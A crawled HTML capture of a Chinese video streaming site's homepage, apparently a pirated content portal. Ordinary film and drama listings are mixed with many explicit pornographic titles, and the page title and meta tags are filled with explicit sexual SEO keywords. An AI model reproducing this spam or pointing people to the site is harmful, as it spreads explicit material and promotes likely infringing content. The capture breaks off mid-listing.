

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://f1s.2jp.amoins.top/
body_size: 17168
content:
<!DOCTYPE html><html><head><title>快操爽我的逼视频,日逼的大鸡巴。,老外操屄视频,狠狠操女人逼,肉棒插逼视频网站-牛逼影院</title><meta name="keywords" content="逼逼啊啊啊啊,插入嗯啊电影在线观看网,插小骚货骚逼的视频,美女逼视频,小吊操大黑逼色逼网" /><meta name="description" content="牛逼影院汇聚熟女16P激情,大鸡巴肏小骚逼视频,美女日逼视频2021,有逼操,时时刻刻操网,愿每一位观众都能在极速影院体会到精彩影视的魅力。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/statics/js/jquery.min.js"></script><script type="text/javascript" src="/statics/js/stui_default.js"></script><script type="text/javascript" src="/statics/js/stui_block.js"></script><script type="text/javascript" src="/statics/js/home.js"></script><script>var maccms={"path":"","mid":"","url":"www.gabrielz.top","wapurl":"m.gabrielz.top","mob_status":"0"};</script></head><body><header class="stui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="stui-header_bd clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__side"><ul class="stui-header__user"><li><a href="javascript:;"><i class="icon iconfont icon-clock"></i></a><div class="dropdown history"><h5 class="margin-0 text-muted"><a class="historyclean text-muted pull-right" href="">清空</a>播放记录</h5><ul class="clearfix" id="stui_history"></ul></div></li></ul><script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script><div class="stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><ul class="stui-header__menu type-slide"><li class="active"><a href="/">首页</a></li><li ><a href="/vodtype/1.html">电影</a></li><li ><a href="/vodtype/2.html">连续剧</a></li><li ><a href="/vodtype/3.html">综艺</a></li><li ><a href="/vodtype/4.html">动漫</a></li><li ><a href="/topic.html">广告联系</a></li></ul></div></div></div></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel-bd"><div class="carousel carousel_center col-pd flickity-page"></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/1-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_1.png"/><a href="/vodshow/1-----------.html">最新电影</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a href="/vodshow/7-----------.html" class="text-muted">喜剧片</a><span class="split-line"></span></li><li><a href="/vodshow/6-----------.html" class="text-muted">动作片</a><span class="split-line"></span></li><li><a href="/vodshow/8-----------.html" class="text-muted">爱情片</a><span class="split-line"></span></li><li><a href="/vodshow/10-----------.html" class="text-muted">恐怖片</a><span class="split-line"></span></li><li><a href="/vodshow/11-----------.html" class="text-muted">剧情片</a><span class="split-line"></span></li><li><a href="/vodshow/12-----------.html" class="text-muted">战争片</a><span class="split-line"></span></li><li><a href="/vodshow/9-----------.html" class="text-muted">科幻片</a><span class="split-line"></span></li></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74592.html" title="神秘感染" data-original="https://dbzy5.com/upload/vod/20250121-1/bacca51660aae61e1c0532daddfeffc3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74592.html" title="神秘感染">神秘感染</a></h4><p class="text text-overflow text-muted hidden-xs">米歇尔·莫纳汉,斯基特·乌尔里奇,埃里克·阿塔瓦尔,丹尼卡·弗雷德里克,奥娜莉·艾姆斯</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74590.html" title="建筑学概论" data-original="https://dbzy5.com/upload/vod/20250107-9/03313b5fe29cc1a40858a13ed8593118.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74590.html" title="建筑学概论">建筑学概论</a></h4><p class="text text-overflow text-muted hidden-xs">李帝勋,严泰雄,韩佳人,裴秀智</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74588.html" title="年年岁岁（预告片）" data-original="https://image.jinyingimage.com/cover/b14434cf6c2eb5c4e61c6fc48b22934c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74588.html" title="年年岁岁（预告片）">年年岁岁（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">赵正达,谢慧文,沈诗雨,李树英,姬宇飞</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74587.html" title="翠湖（预告片）" data-original="https://image.jinyingimage.com/cover/11d06f36411e579e44c6d59e115042dc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74587.html" title="翠湖（预告片）">翠湖（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">李振平,王娟,李红梅,刘蕾,李珂而,毛珍禧,祖尚炳皓,付斌,张会苓,张英伟</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74586.html" title="爆水管（预告片）" data-original="https://image.jinyingimage.com/cover/1e170ddff1606d18bb8921e508d56a75.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74586.html" title="爆水管（预告片）">爆水管（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">彭于晏,艾伦,周游,闫佩伦,杨皓宇,蒋雪鸣,付航,潘斌龙,卜钰,张琪,黄炎,徐东,杨朕,周彦辰,刘亦淳,景瓷,艾然</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74585.html" title="重返寂静岭（预告片）" data-original="https://image.jinyingimage.com/cover/a698f80f3de5cfbba1247b6245e84fe9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74585.html" title="重返寂静岭（预告片）">重返寂静岭（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">杰瑞米·艾文,汉娜·艾米莉·安德森,朱莉娅·佩拉加蒂,艾维·坦普尔顿,罗伯特·斯特兰奇,皮尔斯·伊根,尼科拉·亚历克西斯,伊芙·麦凯林,埃米莉·卡丁,玛蒂娜·理查兹,霍华德·萨德勒,马迪奥·帕斯奎尼,梅丽莎·格雷厄姆,劳拉·杜鲁,卡莉亚·杜鲁,斯拉维萨·伊万诺维奇,阿拉娜·玛丽亚,塔玛拉·里斯托斯卡,贾斯珀·沙龙,桑迪·E·斯科特</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74584.html" title="舒克贝塔之微缩人类（预告片）" data-original="https://image.jinyingimage.com/cover/ea7ecad2e775395e4775090b58290a0e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74584.html" title="舒克贝塔之微缩人类（预告片）">舒克贝塔之微缩人类（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">杨凝,张放,胡蓉,宋晓军,徐宇隆,孙熹鹤,周侗,李翰林,露西,刘晓倩,尹立泽,刘芊含,陈喆,郑渊洁,郑在</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74583.html" title="盖世神功（预告片）" data-original="https://image.jinyingimage.com/cover/cd79eef2c289735abf6cf7b8566a4118.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74583.html" title="盖世神功（预告片）">盖世神功（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">林雪,钟一宪,张全蛋,林盛斌,金刚,罗家英,詹瑞文,陈启泰,刘亭希,林敏骢,李尚正,庄锶敏,郑恕峰,罗莽,郭政鸿,李昊祖</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74582.html" title="飞行家（预告片）" data-original="https://image.jinyingimage.com/cover/2e3caaf54c4368a7ce89dc7e8b56cc88.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74582.html" title="飞行家（预告片）">飞行家（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">蒋奇明,李雪琴,董宝石,姜武,杨玏,蒋易,雷佳音,董子健,王彦霖,欧剑宇,英泽,郑昊森,周铁男,鹏飞,韩秀一,周小川,郝奕鸣,赵海涛,鞠可儿,刘亦淳</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74581.html" title="我的朋友安德烈（预告片）" data-original="https://image.jinyingimage.com/cover/c9667d88b43ec40d0f88ee5123e8362d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74581.html" title="我的朋友安德烈（预告片）">我的朋友安德烈（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">刘昊然,董子健,殷桃,韩昊霖,迟兴楷,董宝石,宁理,雷佳音,章若楠,张宥浩</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74580.html" title="非传统浪漫关系（预告片）" data-original="https://image.jinyingimage.com/cover/7ccd5c2db6fbfd3296432e1abbf4a8cb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74580.html" title="非传统浪漫关系（预告片）">非传统浪漫关系（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">朱颜曼滋,任彬,赵小棠,王天放,于谨维,王勉,孙丞潇,张帆</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74579.html" title="时空奇旅（预告片）" data-original="https://img.jisuimage.com/cover/6157da8f269ae250dc69f76cddfc38b5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">预告片</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74579.html" title="时空奇旅（预告片）">时空奇旅（预告片）</a></h4><p class="text text-overflow text-muted hidden-xs">玛戈特·林加德·奥尔德拉,奥斯卡·特雷萨尼尼,阿尔玛·佐杜洛夫斯基,斯万·阿劳德,樊尚·马凯涅,路易·加瑞尔,威廉·勒布吉欧,苏菲·玛斯,弗雷德里克·坎特雷尔,欧斯莫·普契尼,约瑟芬·曼奇尼</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72252.html" title="恶棍夜"><span class="text-muted pull-right">正片</span>恶棍夜</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72251.html" title="暗夜狼人"><span class="text-muted pull-right">正片</span>暗夜狼人</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72250.html" title="非人类"><span class="text-muted pull-right">正片</span>非人类</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72249.html" title="过夜"><span class="text-muted pull-right">正片</span>过夜</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72248.html" title="幸存者的权利"><span class="text-muted pull-right">正片</span>幸存者的权利</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72247.html" title="狼群行动2"><span class="text-muted pull-right">正片</span>狼群行动2</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72246.html" title="地狱来客"><span class="text-muted pull-right">正片</span>地狱来客</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72245.html" title="陈情令之乱魄"><span class="text-muted pull-right">正片</span>陈情令之乱魄</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72244.html" title="水妖"><span class="text-muted pull-right">正片</span>水妖</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72243.html" title="乱世之定秦剑"><span class="text-muted pull-right">正片</span>乱世之定秦剑</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72242.html" title="降魔天师"><span class="text-muted pull-right">正片</span>降魔天师</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72241.html" title="生物钟 Clock"><span class="text-muted pull-right">正片</span>生物钟 Clock</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72240.html" title="摇篮曲"><span class="text-muted pull-right">正片</span>摇篮曲</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72239.html" title="温迪戈"><span class="text-muted pull-right">正片</span>温迪戈</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72238.html" title="两位女巫"><span class="text-muted pull-right">正片</span>两位女巫</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72237.html" title="黑化游戏"><span class="text-muted pull-right">正片</span>黑化游戏</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72236.html" title="幸运欧尼克斯和灵魂护身符"><span class="text-muted pull-right">正片</span>幸运欧尼克斯和灵魂护身符</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72234.html" title="魔鬼泰坦尼克"><span class="text-muted pull-right">正片</span>魔鬼泰坦尼克</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72233.html" title="降妖伏魔之定海神针"><span class="text-muted pull-right">正片</span>降妖伏魔之定海神针</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72222.html" title="超淫荡人妻说！理由爆棚自慰高潮严选24人5小时 未知演员 WA-565"><span class="text-muted pull-right">第1集</span>超淫荡人妻说！理由爆棚自</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/1-----------.html">电影周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/72017.html" title="沙发上的心理医生"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-first">1</span>沙发上的心理医生</a></li><li class="bottom-line-dot"><a href="/voddetail/72030.html" title="恐惧街3"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-second">2</span>恐惧街3</a></li><li class="bottom-line-dot"><a href="/voddetail/72238.html" title="两位女巫"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-third">3</span>两位女巫</a></li><li class="bottom-line-dot"><a href="/voddetail/72239.html" title="温迪戈"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">4</span>温迪戈</a></li><li class="bottom-line-dot"><a href="/voddetail/72128.html" title="双飞丰满性感姐妹对白淫荡"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">5</span>双飞丰满性感姐妹</a></li><li class="bottom-line-dot"><a href="/voddetail/72095.html" title="从笨蛋不及格的妹子提出的色情提议「老师，我帮你射一次，就不用补习了！」仓木华 仓木华 SONE-784"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">6</span>从笨蛋不及格的妹</a></li><li class="bottom-line-dot"><a href="/voddetail/72071.html" title="从下往上活塞抽插神角度高潮风暴！仔细欣赏结合部的汗流浃背连续中出SEX！！ 乃木绚爱 TPPN-265"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">7</span>从下往上活塞抽插</a></li><li class="bottom-line-dot"><a href="/voddetail/72157.html" title="撕开美艳良家的黑丝高潮一波接一波"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">8</span>撕开美艳良家的黑</a></li><li class="bottom-line-dot"><a href="/voddetail/72068.html" title="不管是粗俗的还是优雅的，我都想尽可能地和小坂同学玩。小坂绯鞠 小坂ひまり YST-340"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">9</span>不管是粗俗的还是</a></li><li class="bottom-line-dot"><a href="/voddetail/72107.html" title="冲绳永恒的夏天，感觉自由自在！ ！可以穿泳衣了！ ！ V线按摩 逢沢みゆ,尾崎えりか,柏木こなつ UMD-970"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">10</span>冲绳永恒的夏天，</a></li><li class="bottom-line-dot"><a href="/voddetail/72260.html" title="翠湖（预告片）"><span class="text-muted pull-right hidden-md">预告片</span><span class="badge">11</span>翠湖（预告片）</a></li><li class="bottom-line-dot"><a href="/voddetail/72183.html" title="憧憬的美人上司竟然是个色情到死的自慰配信者（Vtuber），只有部下的我才发现… 花爱丽丝 花アリス SONE-839"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">12</span>憧憬的美人上司竟</a></li><li class="bottom-line-dot"><a href="/voddetail/72073.html" title="错过结婚期的啰嗦老师，是个在课堂上喜欢校内露出，是个超级变态。被学生们发现了兴趣， 唯井真寻 START-419"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">13</span>错过结婚期的啰嗦</a></li><li class="bottom-line-dot"><a href="/voddetail/72061.html" title="丰满的出轨妻子 - 带男人回家 - 铃木真由 铃木真夕 VEC-715"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">14</span>丰满的出轨妻子</a></li><li class="bottom-line-dot"><a href="/voddetail/72082.html" title="当我的初恋女友脱掉衣服时，她那令人难以置信的身材和性欲让我高潮迭起，以至于我的精液都用 七海那美 YUJ-043"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">15</span>当我的初恋女友脱</a></li><li class="bottom-line-dot"><a href="/voddetail/9549.html" title="巨根内射"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">16</span>巨根内射</a></li><li class="bottom-line-dot"><a href="/voddetail/62939.html" title="迷雾森林十八年"><span class="text-muted pull-right hidden-md">更新至高清</span><span class="badge">17</span>迷雾森林十八年</a></li><li class="bottom-line-dot"><a href="/voddetail/42288.html" title="重生七零我闪婚，崽他爹竟是黑市掌舵人"><span class="text-muted pull-right hidden-md">全集</span><span class="badge">18</span>重生七零我闪婚，</a></li><li class="bottom-line-dot"><a href="/voddetail/41786.html" title="再见钟情"><span class="text-muted pull-right hidden-md">更新至全集</span><span class="badge">19</span>再见钟情</a></li><li class="bottom-line-dot"><a href="/voddetail/40932.html" title="刀剑乱舞 电影版"><span class="text-muted pull-right hidden-md">更新至高清</span><span class="badge">20</span>刀剑乱舞 电影版</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/2-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_2.png"/><a href="/vodshow/2-----------.html">最新连续剧</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"><li><a href="/vodshow/13-----------.html" class="text-muted">国产剧</a><span class="split-line"></span></li><li><a href="/vodshow/14-----------.html" class="text-muted">港台剧</a><span class="split-line"></span></li><li><a href="/vodshow/15-----------.html" class="text-muted">日韩剧</a><span class="split-line"></span></li><li><a href="/vodshow/16-----------.html" class="text-muted">欧美剧</a><span class="split-line"></span></li></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74591.html" title="会痛的17岁" data-original="https://dbzy5.com/upload/vod/20250108-67/8084961c4bbe1e7119501dc4fd618990.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第24集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74591.html" title="会痛的17岁">会痛的17岁</a></h4><p class="text text-overflow text-muted hidden-xs">温心,周游,李煜,王艺哲,卢蒽洁,周雨彤,关芯,蒋沁芸,鲁筱冉,关晓彤,马思纯,陈都灵,高泰宇,郑业成</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74589.html" title="战火四千金" data-original="https://dbzy5.com/upload/vod/20260114-1/45069ba35567b799356e29bff193e629.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第31集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74589.html" title="战火四千金">战火四千金</a></h4><p class="text text-overflow text-muted hidden-xs">曾泳醍,刘鉴,袁志博,贺丹丹,朱刚日尧,李若嘉</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74559.html" title="我和老妈一起嫁" data-original="https://dbzy5.com/upload/vod/20260113-1/bcd8ed779bb38ed759234b57868d7875.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第28集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74559.html" title="我和老妈一起嫁">我和老妈一起嫁</a></h4><p class="text text-overflow text-muted hidden-xs">殷桃,彭玉,张洪杰,任帅</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74558.html" title="风车" data-original="https://dbzy5.com/upload/vod/20260113-1/9e712ca4e6db25f0464400007460a564.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第38集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74558.html" title="风车">风车</a></h4><p class="text text-overflow text-muted hidden-xs">李晨,杨立新,霍思燕,宋佳,韩童生,章龄之,吴晓亮,陈炜,宁文彤,王佳佳,石云鹏,卫仑,赵君,刘敏涛,丁志诚,田雨晴,张雪迎,李金江</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74532.html" title="熟女淫妻绿帽老公找朋友群P白领老婆肛交" data-original="https://f1.slp251231.top/upload/vod/20260114-1/72dbf1a2bc2608aaae77f5daddb013ad.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74532.html" title="熟女淫妻绿帽老公找朋友群P白领老婆肛交">熟女淫妻绿帽老公找朋友群P白领老婆肛交</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74531.html" title="熟女人妻用身体换零用钱" data-original="https://f1.slp251231.top/upload/vod/20260114-1/3e3829f952f574bca4fbbcbe1847f491.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74531.html" title="熟女人妻用身体换零用钱">熟女人妻用身体换零用钱</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74529.html" title="熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激" data-original="https://f1.slp251231.top/upload/vod/20260114-1/c073a9d815c0782a6cd486109c1b6770.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74529.html" title="熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激">熟女偷情合集做爱打电话查岗一个比一个骚对白清晰刺激</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74528.html" title="熟女淫妻绿帽老公找朋友群P白领老婆三洞齐入肛交爆菊" data-original="https://f1.slp251231.top/upload/vod/20260114-1/552d737c150a10438d79e77693e17276.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74528.html" title="熟女淫妻绿帽老公找朋友群P白领老婆三洞齐入肛交爆菊">熟女淫妻绿帽老公找朋友群P白领老婆三洞齐入肛交爆菊</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74527.html" title="熟女人妻泄密合集真实刺激" 